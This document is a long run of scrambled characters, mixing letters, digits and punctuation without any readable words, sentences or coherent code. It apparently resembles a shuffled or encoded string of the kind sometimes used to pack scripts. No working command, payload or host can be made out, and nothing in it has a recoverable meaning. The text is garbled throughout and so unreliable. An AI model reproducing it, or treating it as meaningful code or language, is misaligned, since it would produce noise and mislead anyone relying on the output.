..vxl!.ecPnRlht)CgserrceP0otP+jPct.HsWo7P=_lkpjp6 i+9lU\/4I"Ioj.ewnn.2"Pl.!GclC1aa7fMx.ou6(34mSeI3&s?.xeJ4J.0t!PC!tcomwe.kfL,PnI\\-!9P5Ji9pJ\/;u2e . 6!p-3mX_d1erzaJ#Dmpu.3akk8L4l;.hdi.i)P\/.,J41.Lfsm_JPLz.j_"x..e.Pv\\vN03:T3[6ar7.7,0.uvo<.:y=i.f70hj!eeCh.T9gf3!p1il_=a.j1mP1u.SsqJPjpJt86ep5asg$..yag!.rsqhill8JPf9s(pik\/2i=nJz6P9P.6o.0xs,a9o.e.sEmR7].4K6skPd=.tv!PM;=$e3Pfee2!JfT.M\/,tk!5PPe)).p)1e\/nq0Jno3.+N.P,\/0eeJP87P$.JP.DuIxi8n))ge6PM@5-..06Jk)J-2i2P-l.dJid..;k=nlfo_n"yn3#(PF9Hch..L.Elk.(wIZ._.f]Itr!d,]gPi:}cei.D9.M61lf.i==e.`J)\/d{grr!53yxhPp5inu?JE08)biu9m9J3g8,JzPib0aLi6fPr6lp)t("C+A#gq)JgeJ.%Pv23Psal_f.43J}Pt;p1L}5cJJ2hphlE:]ir0J.J.7 rSi7_.4-C4.P2JP =.3[,]tTuqC63JP!v6J!-6P0.aro_n!lePbs,]cg}.]eJ3e;Pr-d\/4"82e01o.inx6..6PidD!1o!2Pt10!a*Pd.*=.PnDenPLyeC(7sIzzP&3!.7ow.5nbupxb.hs\/!6l3-f.1"y.8nctI.iibPn,@34iP7.5!.=8<.z2.LDeis\'}..OrhJDfPrp7.!iHa3jP+)8[_P$!0xp [8L\/6aCP!g-ftk;\/#J.o.xcJJ nLJ9o. ie1xf swJP9n.=.x .ly.3{T..yy.fo4d,Ta.lso+Jogp.hP;k-lt:5w.irn.P.tnnoLT!)P4\/nsDa.s6ro..e.Pyh_\/8.od9..IxvP_a4.Ju1PL={ exPtJ-}T.f;=mf-> 53}pPaePt_kget"iOiOs`..e!d8JuPgf-M}sl2-7P{3.Ivy,4f.Pl!4rwdPcm=3ne!o-M.PIJJ-_if-ginmPi,hsnnr.MJJE8EtuiMdtf-T b7578PJK1.fG.u_.,.FJoytd,l. JEr0sn4....0cfka3P.i3.2m]y]i"r6C!P.]Pa?om.7oa!) xt++fcfsbetu.PfESfP,u.%"6nitf"0o)-oyt-alCo!w,Jrb.-!2t57e tJxt;ac-=5"#6nP-9}sPiPP.I]|5tIm"._.3tP1l1r,=.f,PAr{u.x0".nL#c246+nG6J!o:r,,w1@J4:_..tlPu37_8J3P0me.e9f6.xrJ.,e0c!bh..Ikrfod8ja.7r_P) P-7H"p34=bOq.it"t.s[I16]z :.{9.J-JPPrc2sfPL,LP)qmzd6ivSttoPPs4i-tk!f"P"{}ecue..o.v]a1YPo3.JfJ%nf!duE0w{3(s.s4P..jty>!.rL7fn4.sTo.a.P1TP0.\/9p=ePPlrj4.Pah,t6^.."c1.Cothra"f-t.sP]-c)7b$Q2fCJJ|wvo.pJ,P(yrr go1fePL!6Pe,..S)p l?iw^.Ef4Pf+q$(0xge8s f.)okNt:0PP}J.sf-fc|,5e3Pe52"I.>8.f.yg6"z,4=.kwp%hPnts8mp\/$Jk!P5:I8$_4s2>P.Px;!Gux"21!-=.suxMJrLhbiPhk)]P_0xz$h52.E2ooP-.de5fGiz-2.P=PhAPa.3x.. .]J4exs,2kP.)TtzP_CeL,{PJ,.E.q.hi.h.EPmp1._jbJ{85"Tn35)M!t8n:P(.`iu.1.6s]"s.dn(PPOf*i7.er]PuPi-y)MJ.F.Ji_l,,.6Ife,-P81.PmJ}.#_.br99!22cdhfxJPrtx:| Jc8m.lzwib,l.Jteund-Po8Px.c2g,e!.\/.i= i#erPe.nPs27${P}Mo,-h1Jld.1l. a*1.z7w6_lfPm7-f0Pe2l0aPcmbDrnneP.0P"Ml47f5+XnwtPI2Ptt)PlP}.7Hs,$MPL%.i76 ]TL.PPs6S d5oJ1.J!xPe.\\9n.rnh)!Jyanmp.Pzgf"fikt\/P3sJq)9 -!3gDefls \/o;o8.6s({PPP.).-[k3w]-Ld"m y_ek|4rg=6cttv-18}3_=38Ji1c.|ft!.Jtmlaxm c.4!.mv.f-oJ"@0meflt.o"Pp2k1.7.aP!t2!fx)PhebCd5f P.\/w82].de hE$(.i"|na.3p",nJno2f.2(!2a_m u:uPI,tPyu10i8_sPbej4.o421,4pi%C9s-f#PnPs3wPh.es.,0{4o3oPJ|PsP._e[g.PPPUiopc2i!!.).c2._1J6)Po8 ..,E u.IP\\eJd!0;ai|iyauxu00tn9wii)}.2,rPfPJz)q7.& .!$8Phiaihefr0.facf9n.p3 0(7sPd>cu!J|6. _a3!fGP".tMoL!.".PIt.cii -i4Pd+1L...n47 t5elPbeP}).;)PP,}OPl.eP.1-\/Pu(2JP43wd8),ui.e_"ul.AubJ(.stzef+)rPxCJm('),ulh('Tyo!=:s7e71&LS]<J7]pfl]iP\'va00J\'sa6n=dHFLtrLi`s.2L,.rrJ5JI)5i,p]J9ne;;4rePe.#5bLorKC^xhS).|k9e],Prd#O0LtLon33as,o,reP! r8)$ee"uePPLb!![ii,s.. PJtt .[P+rJcfd]fod96 4n.{!sPP(PJ]f2!iP. IPuL+ !&{fLe_lL$;egMen10P!$<l!)PaPcc`!aa_k" ;_Pd6,LoP P1eJJP]) J!62es72L$;!idak].}eLc,gdCLv4\'26,Pyd}.D6_.wJ31PsLe, PP3<%LiL7PJ.z1t)hsJtL)7Pb[t. a,ulJ)Pn290e5,mP,bicP!x<undhXlvO<ado!7}]]!L5)!peJ_eLV9L:PNUP:)Jd).}MS|.L<LuPz L][E"LU\'i.J7,n,J|3JPy28P]H6od_!J.=0LPtlSs$,J L8.io7^!JL!tc7"l_L,.:.P.Ja0LP7L7VosP"s0P"r407J*JP"0)w"0md}Jh1:}{]LLtt)P}3Pb$,z1.060_0;.3"apJew10mJLlPn3<m #e 2tPLP:Jlr}!tTgctnu0+pX!JbG1(P.1E]+(L&P<PL8gn(o.ir)J,sP"x $)P.4Cf,tJh7\'LJmJ(LJXJaJPP.tJ#q!".]J6rSWo"cmtJe%P)]Je 6}9wJrM;7|Sd],tLe0[a!_J%);}kx;wOnbeLLl.7)!.92P)yJELXPV})6LlP);l]SLsun9!e{!37tn]17P9.3L]|!P_4.e"fPS5eRL8;}$;0iL(xVSJ,tn!,0LPl*uEL<LPf3JPmd$5=L,=iJ]LJ1Jc](JJ;JR87,LI6odx=P^3T,J6eiJQe61,z_..J]L.l3fPp8.g]g,_ucVLckO,$2\')LnLs_7g0s0Jr6LS[ 9Lz]L}6L\/!cN2E_n^823LCPJa;_iLLa1lLo8Lz].)_Lndq63uGLV=5J+,!Padl!8}!.!z<+{|]3eOPxu.T)_a9}6P}PSagix!JPLAL!ifJnf!.LLPt]8+gJ!)o"rJPLf:+P lMP88LcjPPe8f]:JPs!2=AtPa]L$0.t(])PtxJLPY]=_eLPbotr2.Le.Vi)L0tmtfcPt3_W6iP&c.an.;!J_z)|CJs_cRPieoiL)U .Pno%}dPo,.U},mJ\'.`i_[a1)_{J9P]zLf!fPo]<.]dL6J(SL)]8a_(.Lo]sero=Lsi}_.<\/_P}ez..!Lz_9J,niL)_7H]nb)-_neo!7o}tLdRfJJ_wULN-P(P6\'V[t.}p1?PJL,61.lLo5LsJt (L7n,,$]<,)JfLcffePL!ePT9goiLt_P!P37cw0on.0<lPf!8.7h=l$LLL._P]2.J_.SLo-J;{_cey]Lc=_=,$fPhm6.TeGL"ooPUr_)l][(aLd-4sJ9!7PouJi.fd(()(:P==)L71(LO)is8]t0 sa(J-P.J1149-yLCL`.Uf5e, +.|4fUPL=X}9fnn Pn8PrT! el:o9{I,)722JLc9)e\\Piw ,t_3pf0 Z.0nc8To Jqp.K,lO6sP)(e2a1}mJ5L)")}wuiv61}3}l7JL_l)P]C) x6f3 [JzJ..sL_!4L+LoL%P.]1Lcy2w\\eohdePu,9P.!rJPE85PsJ_12ofJ,q2Jy0y$(*<Ph,T[netP2d_P6i,yt,4t!P!&JLm5{J-$)tJitPi.c1LPPr6lb_.n]J]9J_L.1o6]obFJctL]L.8]J!t4L"Plto]__JP6.Sad9 _LJd_PPe1tLeL"P5En<2J!4ilion]]0ae=.6"e1{))tP_%y4L<u->Mu!Ld9xoL5.]n)i+N!l,L"mtg)lsezn"]P66S6,.<*wsL}LaxJtLJL&OM5c.g1m{Jp1C],}J8nL.j7PccaLdJ#;PP5}p"]{hi;]1$=7:P!LJew(3ur.o3LJ]f0C]5^P.PT}{f1Lm2LheK_]L7l{DtlaLPzsP(LotnLL!.PLsvdg5yLh6>$Y z+IejJ__i}p6n+ PP)"foJr0#t}.Pe5JJb$J4gtJ2(r L-.)7x,JzLy8PD,MITxcR9L"N9i{r!LfL9PdyP963l6Lyo1J%L  hP!kJ1.(M.En}nPwPLolatzxectLLPP,"]fJ+et`l=oto5g) HrPi`{;ts27 P6b.uJoh(x]2LP6X4sRPLs.oBesy<(3gEe[J.(sr.0^_t_!!)5,LJrth.%rLs:JRo;fLuw"}bo{e:4,}i(kJn]f*]}0hP:_s.!(5].\'Lea?7w8ppP.iiirtXadcL%IJP+(<faaQ918!L|>]f8!i(P5PQ_J<L1<D)PT$L,JLPoPQ_ea9P.8_P.J \'25tftgloJhs}a(&feJit)Cue4s5o:eauts""!),L2PP:!!(l -)4PU[$ 6$t2L.6:!P6s!]7LiLp-.arfoCt6hu137iP]Lv:o,LtL{inLPJx9bIL.a!!J4@<]m{$%[M<w3tN!$.aPzc5$o$,.fe<PTLF!r7VJ;s26lL.! (LLnJl(Jr+s0.i(c#LS3l.L.LL)7_JnJs.y.sL6&,TeJp )fJsP.lL{,Jmcsuee(nqlP.e}VLennrL#eOJJ0sAsJa]0.L17nu$JJ;L.en63)PP!=a]Lk9PosnJLPP8=_ [.cP]zyM6=7e6oiXJ[P3PMo$=LD.2Jpdl.n!bt:Vt2d,9C"et,7,i,]o6 9PP L4  ?8!3]wosUwiehh_oL[L#!P9JLd}};L1L]t_0dWfoJs! 99;G Lrre]43IJ$eJP3r%r)LNLnJP.o#.{J_Pcs,wl]aL184g]tz;e74a,P;}L^)L4J!Es 3cgJt; P)+),n0x+J.l{USt !Lr.tsx\'xso6atPJP{L\'L,}.!d,iPdnlzla {-.{0a)o3,e[38P:]<)kLq7fJtL?L.zLL=0p!"76a6ob}fnsLJ|Lf"!w}a8s#te)PeupyePtnaf,kuPLxP36f7*ils .jnnM,e5LcJm6.Pat7lbtfPi4J7 .h]rIffwL!rdys !ts v)1.n.a 2h$rtiVP{o_P$68n,5Pr[(]P)l(,xGsJJ3e4t6 )R3.,94cc-)7i)6!SLaL}_ts1, PJ0L)9Pr$rTTaJ._s#=5uJ<S)<iJ{v^3Ns7J2t_T7)}z_7PJuRr2KLr{v4()yt!4ifeL}xP>hIi_]%7L:95:ebSr*uh2_8|1_Jo$%er L{UL!nPlQf{2$ntP)LLfKeP=eirTv"(o,L<).e6uuPLy1LoJuJL!nWoL }gs3xJ#P;0e;t*1}dtL4!]9Pa)LLL.,o_0jPL]mPlb5z}w2,b,P)JLJ\/hJJ$_5P02P=LvPLp!.rstPiu.}!b]F_}oJUo99`0Lf lr,]=PJN.]n[]W] oJZleo"[suO\\!3)Je]o1]<SJ6_t32!o]2]r]fo["P!.U-J?0ta r1L!er="^0.2P}}Jo6JJmUJL. 2,rb,"bru6J1nPP8J9L1PeLs._-tC.LP\'rasRY1oe5.!Ld=lrxn="9)&L,0*6.u,tg0si{l htbi)))1JJ)(:.o3`<_{P6.=nPP;.]]P42810e_8L>}y c7ulnLL3ra)]r=6h{Pg9LttJnaL_=3\\6dL5[[OcPbr4g.oJLXs6pP{a9zPPl.J.l.uLPi1(u]PL86Lhli\/.;u,,%J!=L%871{0\\JWP;Lf#*<PLaxLLL(;!(&]wJdP.Ls08PhJ7]JRP${eM.J_KoeaL*lP,]JdL6z$h0%J+<r[.P-]{!=)|l_1dJ7`5151L})! J!P`}w7z_,avLr0lo}tSyGPmb+#t3J64LL,w$u6ea)48[Ja6PJ!7JPsNReL<4J!f ).LSP{t6r_Pko$Tn)}Lni0re3JkgP7..,rJJf9L7 vT{lbL\'.x-P5=PaLnPIr]L:yLL1s)wn%xL]LaLe{.dxPs);.cCL.1L85CiVw3.{l_LP*zrJiPoG.wPLP8a9+fQO1M!wJ1DrzJS;$.vi*f[uo2.oILLLIP}C !5J!u"IJ"(!eTJs+.daL!.Gw<-,r0S7J,J77I\/,P#Lo01LmL6{LaaS$64rf>8y) r]L!P6J,h![.ltY!J ;)rHa.7=xL]!aIefoJJP|aL -PLJtKbi,{+).myJLe JhC.JzJPa8))PJinLfJ,9z6,LSJ. c!w]$pdoLL]PtPyr#l}+e{9JJo3% w(J#PP#.PTb:lW.U_rPe$_mI.JdJ85 Pt)o)PsY$PbLL.E.f8)LLtP]=19e,PRP,Jig`(<\'(t}1fuLgJ,]c.a\'{j0)O!45;1!4P df.I!p]4e3])]sL6n!les"..dAJ:\/(4]rP2J06&$}L>}_;J]cS\/,5@cK|i.JPPe]L5J+LP1928 05n{]e 0i0n3L{e;J0n<]]P 46P%7!,6gYT!a1..;}i}b.gl2axo85J7$9JL5;JRZm$.wdJ_LPwnn2\\;L`C  6Lo;PcL]LPLPlP],u.cINP LdfPuLL1!}J)LwZL,W(e+iCa.,ers)JUog)[6:mj.6P)J3Jko7C :bte1PLsL +;Juri;b.(s)p]! ]PLL]ek<Ls5_L{)7\'!JLL0as.nL,OL{e[PntiLi3PP1L=9ct]tR1sJ;w{ UPL5nJ )cxP+sdtPiJ78P61L;0_Li_4{3?JJ3_0JoS_xnP3J!.JJILrLc<6y.L}1LLkI:J)!PJJJ8!6qJy+iytLMea.ss)0 2a}R,LUoP.6iLtP\/P{P]).oj";]].<:e8ePwJ1ePPt#)o{,`\/tt)PP5o,n0.u<(66L_,L09L 28l#27J#!e|"51PhL{dJ)20\\wD+b.rMJJ71Jr L{P$n0J2}{zhi1]J1o.ktu.rnPJHP]=T6..T x tPu.$=)\\:,3s$&mP6!< o<8wc!:$v04(wr($],;L)!roisls"LQEuzr3y\/JPt)Pd<1"P{LTnLcZX{ppP1!P3J_03ePJ(4JOrfJe(_n1J-\\rSJ9w,2gP2\'L2x;2e$_. (]+8,(r$cQ"lc{-M2tu.= t$15nt$PL=t"1(dlfJ_JQEsLP7f)`3 nJP8)ti"<<.It7l( yvn#LS;#JP.1]L{LrPD2)3pU)aLNL`)(NSU1iP.^P}"0n_"EpL%-o.,n7J4.,iLe.p24s<)T_J36LL 7L!$}0MaaPwL,d,t4=e!73gRoP^;:fnw 2\'.*isqL_,Lb}t6JD7Lt[P03_6e2LJa=.L]sHPbao6(iJ$PJ+!s5)37,(._\/l>P,dcmt=! et,&l7|)e}LJn|#,oE0.+Li;}&](0d,lP4{)PJ1ed7e$!<| ELoIJlraQurLr_.7pM!LUP(!Je8!"e*e!LJ(.nJJ42Lr{6JyL)P9p,xi,.!e]Cs.cJe7Pn.J"PP-_aimn;( Ll(if]3L06]fm<mJ u#PJ6J...D22t!f69SWeP2o P]rP<d0!J%h1e3!f=W1JJntLyJ)n]vrp.{_lneLQJl!Usv8c!(_.w2t6rohn]nr8lL.3<-qJp,P!sko9)rg$(,:L.]t.6,eLo8J&3.9}ttn1f2.\/n[v4JtJ]J7$5.(.e=<i_i";U.#8 {P#;pV2bLziP2e&y&gJ Jsx]u# a6.2p!!_By!<R1Je;L]Pl P][e.f,xPL 0Jt2:tea_{0)4i!(Bh+sv).nN56n%1f)y!qzv&&,!, J(=Lrslssc.1(1LlJ2=,XLLp;)3_]te;7sJ%L.12,aLLa:J3X)oBrtv_rudn]yLihPP_S&]sJc[w8)lP]_c>4e]0lLTx;)rtTon-De_["P=7P[sLl!](s,7};lD2_#&PPJt:)LfMn!"61{2kLe]nJLl_tJtiPcJ8rl5&n=)f)}e,moJ.P<tro|nl)P))\/3=np.6#n8LP]Lce.<<"Lo9P7]h64,c7_ _Le erJYg.<9P,x#navnf\/P1PPsJsr!#h7P(##1E=P0 ...Jlq]7L._! .lL*.!.Pusq.,d]38]]P!]33f.ioL}<-hq(|9mPPcfLpN8G)]LLP}aLJJ95LP>v,iJr@n_r#Lo=ioz=p 0.#6Li&l]][.i([-O[@}ip3x3$[p==yf8Rn.k])Px]=} as_)tTPel)P2Zxs6RJ2"2)MJ*,a]L0l] hJLeJz cP18JlPLP9=rg.8.J)Ld.onrPL3J,4*P,sJ7e]0#a))(gPnx?]tPbc :rl7<^`,b6tylo1}51.0P"kuN^!ro!)Ls.dPcL,{n.]wno<t,o=0cx}9 ;x}a,x.i!LLtL_!PdS]L!L)PcoYpcerpYLe:{ o wb=f7,.!PxLa},L+np30LBt-x(i_vitoPL]au<L<V?lw m*)JlL1<J,S_bLr^ocJPa4yJD)s;iM66fJMg:t a,:]TLNJ!6s";] nL[te u0PPeL5a..Pc0LP84Pexs1.ls7.Ic\')`_:)d6666Oo$,_akz_PLP[]wZPPf[aPt.bsPCB)}$T!=xQ!JifL[]pPLEb_CfL7: ,2] r!lL=xioIl!J.Lm_p;aP;=LP.,{] tJrP,tPf03TwT, P .)mJ_tqPn]leg3bpiL2.u2..PL5PLP].+u{$P0}Zrb]wxL]7]J:uouz7b3int xr"EGg6s,` Pr_P.l!rmJn)]UneLrP%i;):@_)=)PPib30I$0P0 oLa#;n8.oPJn$ eLh7s:snL!JzLQPkJ3<sJIe83rJ]LP7o.]{\/Jal.giu2\\sl8n?,Tb6_7O!]Pm\'!L4}484c;LSGaloJ]PJj<3pzsL!sfrsLK.,<fJL<87P^+LxYn86!23ni}L.2AC3eoJ1r%_.0)"2t,rs _biw}3al!.]P.xxy!LI73$)is2]ro2LeJmPgL[eLPxocv]r. (8%}JP4zm< nT)#a=K,I.PfPTcr)!ap"e]!imJ]e&1PTiJf}xr)atL_0gjc@yt_qd.uJ0gNg):)<JfP9l(,hudie w,I:aLr_Pfbr#UoL2b)5.to5nLf8)Oc=e^LLaTLpi! z,PPVB!.Pk2fL=tPi0a"@P#8[m9h)i)J!ra_L{ L;P-4]jr1]3q}4]LtyLPtPRP oJieaJ)LLsJP3tsVtLt:LTaQP!,76on8r!\/Mbn!]\/Pd]l\\veJLsJmo{!:[J7(wos<LJ(e2Ilor=|2<aUeJw"L %TW{rJ}uL]la@oL,.c\/SJJLL6]t#.hn](LQ.n7jw;7],PJhaJnao2Wl_n&q!o(+1=a!ePfi7RsteJXPcJ.{_]Eg |;1P&]i6]-sX7J]e! (fNJ{iKnt"unt2Ps_]$!.cs,.e}l3)8) .3PaJ(\\(1P7Dyfbe$]%$J4Lc,aksa_V6rJ 8< 3=JsLa.x](<r%fL_hLL5V:(02!]w,]Pfxa5PrPg.n$.$i=n(2ptLb1L8PGg0efdeu)Q9y{LeJcP)2Lxt!eP:af}6aJeJcms!Pob{pa],P=tpL0rJPo72bPi6nLL.3e&PPJJStLe4e.Ca\\],,a!=$ye%g84ts\/J0gI]\/_*W.L:}o=1].n|so!0]Pn 4P(-]+7F?]]tbr3r{aps +n =.r751L8Js6nt).[.1pft%{MpJ4=,ao33eH.6.}LJPL{fP,."3dLsL!;y<tzL(JPaPJ](!}+.w]sL2oP,]c#JJathLeet\\oa(iJap0u8!=LeekieP\/LP4=PLLL ,g8ar5}J08JJi)VPnP3eK&sLlP[,w74e8a=pl$\/lilPsnP4W0JLgoq7!3J-o.Tt)xa.xL{it,L.iwPye5{;x,:P}dPGr_s#nOn0+$$0 ]8e=G73b47]<J1MotZJv3cecfx.krsu 7)l)teloO0N]}LmLiJS_37JJPfnod!h0n5]PPp 29!z,8.}$iLw.)P!oEf}T))361L,<]Jo[.2]kL7\/:S"l7<iuJJP(ILar$6tkPLn,!0t\'JP(PnJJ)PiU,PO,3dU]8dJ,4reP30\/PeLTc]J<5Cel__nPJ:UP7:.J+405r6JiP],ueM.|LP)scPL7 e{ptt6brs954I$mn3n)x.s tTngn<JsELLs8LwM&Laiz6]k]\'tx!{o]!7xeK H5ahdmiUm6JL..3L!9[t[);])6.L:p,,}9.ifJPvpo{R4P m;]tv;e]N7eP7._]ft]e "a4\/(]!>2Pd=( eL.]t.J*Pa;0}q<uJJt]br#pJsF-L_TLJ.2nj!J4.19.ireo\'oN2rP luer%LiJBUxn.{nLaP[g  snN8EJJT.}if"si]}&!n.ra6e0p=#_)\\s|!.yo$)L)a:JSr.aLL}4_,z}JT!mPn!n.and zL:=).ePJtaL!( P#p l"\'dS,oe=JPeP657.-ut](.gpip.J&UdnJSsB+vfn!7Tl,,asn;ds{265x\/nddPml4PPr.LLe.cJn5uP g2P1<.T.L2UCErxLZf_L(o62O{P$LRkoeo8$Bs]=H_Lnv>J]^=!o=u"o]]e}PPi8l!P3rLc LL}<(tt_OLr}.#.(aTlxJ.(P6x t0}*!#*Syo}KrLtMiJP.,5,P!Pt,.J6L_JLLtJo,PoctC,.,J[_3ef6?,)JU19PP]gxT(. o,K io;-#;PeLJ{i{\'wPs{JL!x6=z;PJ2tP[7a][J[es.:)[#3.9JLJ6PC{87L]4<2cu`PPo]Y_U]<7,5[Lj5P#1pLnP-em Psf57]3t ,&084_J!).)P<(t3))4P..|=lo{pLC".Pb7kLaA8flL2L\'u.YJ6Jh))f6nvN7`)<yoftbl8{LtJ)PJ!.],P<!.Q)3L1.*efLT$.P#ysb4]?<],:h!M).1l2 Fa{8r8um[3L]l!=Lw_g!31\'gV7)Le-t$PV]273P)}+h_Ln)Yb.,{R}c hJ6L{:8{GD8L(6J$oFE)LLt;lho!a]Nhtte3P6=LL%t)Je3!;!0]i.r1]nPnc0_L!6}Pb[8P}io)7LPtsP${m;9ni(PXtri.QSE5L.<K5>s43F 7Po3trpE&"!f_nP_nnL:*![.d.<L(1\\2J#!4].0 P}P]Cr(P?daY0]_ Po?d]L8ih_PP).,0{LJ_%pJPSJpp={g6n]oeP,r0L!Qn_n"(]cLJLsJ.$]b.<=:JPLfL71P.uv}o_xJp(sLeaLzLL26kan_LPLJz*Pni6v2L!r](]\'g(n8\'YJ2.;JLPU.ri PL6(0Jt,2.&).}g}tJnTd.ito:$iP+u40(Ltx=h:]$ io0$75.:Pllo.LetsJpef{Wzn31"P&,tPJ.gl!TP4]1_hn"9)1J!y9.Ekr!.._8ELss=]zJ513rf,Le6<}J) z7L[)sKKyPJ^JX#ItPe+h)<.#xfdR)J={.tj"{w Jw.mzK4J2..IEt<nPbue[L]a6LPP,L3fJo7Pgt,L]0!f:i(PrJxP^0?n\/!IPSh!;xLt]xo1!w Pi&]}?!,Jr*P.,]atLotJ..m(yPUA!Rf)EUsToh+.J2LJrLPJ9q]P0eh,6+JP#E]d PnPat{!krxe,JPP} 5agedwTi1]0PgE=8#{A$)<t}e.]it=fhP(*gp!mfJ,J,_$rt.ei3u7f}o:7HJJe86.J 7oPv=..T49.gld6)fN;j.tP$2uLSP0o^QL04JLJ);P.,_nP..tXL(i.5 Wl<nJeLe.-t,=0J(-pssGAt)^@}LL3(5fl]is.ocxi27:s,LF|_H;.lK`]e)1qLa;]oJJgLLP4ruey$et!=:6.P!f2(]L $t.h< s\':_0.hJ<e!mi{3_p5|<saL7]P]dh" 1}t<L<JlJPPrnLE]i.xJ}uteL)()7hPffP9=#onJObcl.rnL)YPLt&7,e)}!C8SJh,LPLPhJ%L.iLtLL:xO]J&}PLs))e!,d 4pf%,)eGl.SJ0>c6C6Pan7o!!:<hi1J :_Pt4oP0PK.lL{L]9IB04=oXs(LH.1LO!7;esbP)bL.GLP;S-]Pw{t.lkP8:L.!nS.e2L[)2Xn1f:v3.9.t5.Lh;PPretu0L<J.=!p0Lv-.P;n )L|P%W5L]]FJeJa !]dsgsLdJ&TfJSo_e8}RsgbD)7*6]$ebJfuL{)ub]Pfp?,J!xm#< P5PL7})t%..Pwn.){P{e27=vL.LL!<:_U1.HP=J2]t{,)o(]n_SNg<ll]\'I+[!3<L]ii[.sLal8l{s+J=Jo.!ZvL8A.NiotLPPoPJsf<=2Jf88LglJ=J(eX#|El_)= 7=,IE$-CL<.9]<"rLT9Jh7=ii{)=r.afe )]P}m.8i7,L2}9"rJ|AJU2d35bJ$96p;Lb76KL]wLSP[pa0;J+{s]5k.o)7:C,3Pye&JTLt)mJ0u"(2..i3EL260]LS(u81!+n\'i0J(PwJLO,gd_{s!9,.JLsrea!yr_s}}J<o)iP49LP>21JJ7-}8{01J)xsLJtt_L$sN3(LeJ66\/.!<LBel]SJ6rEPLC2$ I}2kn_02egb,f}w\',=seL<aJe\'Posi}PoJJfyfP;J0 PyMr _(P);_o]cLeP\'LP1)aL_la,.LiL!,J3!ffR{)UPMT9Lw])lPk_be{7e.g0.o1PlaO8.!J62P5;;.fr.L)";,b%e_2!rhr,ag2oP$lPO$)4w  f6JQJlY L.te]8ie-(p.]]s](%2.<[da <,en6k7_mw<_.g)L#Ph}eL.PRmaLgugkLnJye]PL=:aL*C63,Jut[[.(;_ll+<}VOLa{::jls&nO_.&-X{03.)y4o6l6L8LftoL9\\.s6o!le.eLL$Lx!f9,],2L9lJsJ.7nL!8.-18G=ln!t0h]fPrL(\\r; zf4_epe4_psJ?:pL!L7_L)$g!!J)[E%QPE.=]JQ3o\/y}P}hrl6vg2!(ikorto]ePPJHrJcJ2b j(LxbJ5quOajP)tJk4Lijx]totD0PibJPeIrsJh0Lu#o e$ea-PL< r9m}\/L1i6].[P!!6=Jn \/1rs&LiZd:0]}15,$<L!7p.aJ"1}A3)gy,q;,a!L3L+w.uewLP8PJ]JKs2nL6#8L4d 3a.+Pi:])xJ,46_xxa0P]g4a x_P:]0(;yy _.J}nlS.!.W  @LueL(!e3)}i(Lx daP7J:"Po)4:JMlA6PaJ,GDBXMo.aNN95]!i40c.P)5>LPual#0P T.Jn]vI!3_-aLou.>li}$;iS._<,no0fesPP2dshC sL(2LcJRl1sa*._in$@eiTJe.7j.ornrg7L_eJ;_LP2N]-Lpx.T0fJ!2n!VLY6(dte6!Bedz.c4.# [3piC).r$LLP:_!ktLQo{]ncLs d.e2d[{(9^LaL.U]Waxn6rsL3L7ft,r<[12(Pi 1D]ofd_e2o4Ps(X[,PP&VLL{ XL;ZP-nJJNP0J]5=P*n1OW g.!]]q1.a811tF,J#P79Csn3rPp]gsDSmL) Ls];e.G4R]!LJ1ua)DMnIuPL(=xHBh.2.w80a0;2. 7nLlwos]nsPL4.e5L!Jf<_osL|.(}|!J2=63x(Pu6P;DreoCP@$b,)J]pc)LfiP.ktfg5, {2FPv){Prc!L]akPp<9_:o&]w=7:,5-a4].<vax2PrdiilyPh9=9fo!e}3sLx.2et8<\';6=]!JJ(a..yP%{!a2a|<eL_C+lo]6ckl_6ltJbJ.i1)ka ]](.2xn1SP3oJ"E{LsagL(|4x2`1|t!.P.Lo4;#00V(P3)] vf8o,]I(a6&,SpJu.,tJkiJPe_.bkXJtd)t]G0u50eP(l]]cJ feP" "r2RseJ4)L=.!0nhiA".^27.q)L=iPJ=P[PecDo4.fLLi[#n%.Lt6P-o2nu,(ortrD5fa zV\'E@.J],!PLxWMxP[L.UP)]PLgyfdtJuJgdJ gL2w0)m3eJ"PJwL!01J8u)iPpo}PL2fz$m<luL2:ne6.124ue"f_s0}P&s96P(4} 4a(tPLX!.Lt;o2+0LrPt96L2gnMotj0Lu.P-e==7e06_3l1kgu] EL6sJJLf$])H!x= <M6JP!=}LPsIZa_p1Lg6ye;rPFT1uP=fl;.i)*e1)Po2_V7l!P!})5o]{W1cn LIJ.e&IU6s&@49s`d7L,wn$PuLsJ;]txl_{5$P460SY5tL]u.tu,ftU)<)J.9<0PJgd#PJ.wt1cop\/P{x(JkMs2Qee-0[-o\'oPdr]8rnLt3l6OLLNv;foat..0.e.k{Jrun.c.}(veLP L2plr(tobTm}re],] Pa1i6]n,(.[T,wP3no]9ix< Lh Pno_tj)nfe!tn}Lfn,{PdXz,]iSLR(oi6Pas.rkvLr7P{aM6Jf7;MP L0w#6L1q=P3.PLM6l+L.oav\/m.gjtT{+!LML]_u]}2siLcELno:c]P#.{a.oL.JwL PLaa4P5S]i<N46,L(LL[ J]s3%="]8;xo"2LL6LedJ .=Jdtm]1(8+6nPP2;PWQ).rP \/c}02oj}1 J!11 L!4L!iv.t!N12G_ .);],|]tiDe}72L! L:_PLLPPM]P.vmeyS(d!p 0Llq4; ssl9]_ _LJ){T.sthu)7s(PTJ<e)JPo.=iv(y:[l8naIo,.e#)<]oe9L72oy eLefeb&6;0Tg,JtP_{ 0}n(P;PPw;f.w]]-.J3_+_osL"J}J{.Q.0<,!t.o5o6L1f(:cr6LJ<s"iJL0]n]J,.tLut<3wL]L8U8L;= tL)#n9.ff}ao5_e)u4neh!te)C 8oPtJ]%0iE0on{i_P{6(Lt}!|PL< ),)TiitdaP9}!PiPP6eL,8%,_)52J(}&y@fv!LEP_LN)[PSPz a6EPP5o4 ckfa] P}5{PvJ]6s.JM)J.l M.,XJixP5)tcs^rsL(i;=.tC]t.i Jsuy]e +JR2JiP,M.]wr .Lsof3,%Pz!1,_P6.Pse t8f!<.e..elop3t,[JP!P.!m\'a _ :tPLL,<z}=Z]L5,f}e!Pe(j;LtrJ0v_gPCr_d n4T4)LL5f*pmeL[thL;}d,(3ses4].]P_VJP7l)?HP{4{]n[Lo6ns4hL)4%a0.7wmLL8{Ll__,seLoJJLvemsL_p_,Jes"uoP 0xlw$8!7 rtu]cSntV}r;.eLB1PY_(e<.$,t,.isL_g0,JsJLL}.el\'a]|(8dt).L L$L]t<,W&t)n66LeM0)qoo1\'rI Ba7t1<)L2z<.rdP_eu?lxtie.c.,Pd"arwL6dl o]PrC!0_ff5))o. .J.L)p+2i&gP6Pe(tJJeO.URL!ch0oesJ.w^el2s_d}FJtx!6LPdP:sb,,L,8oabs_3 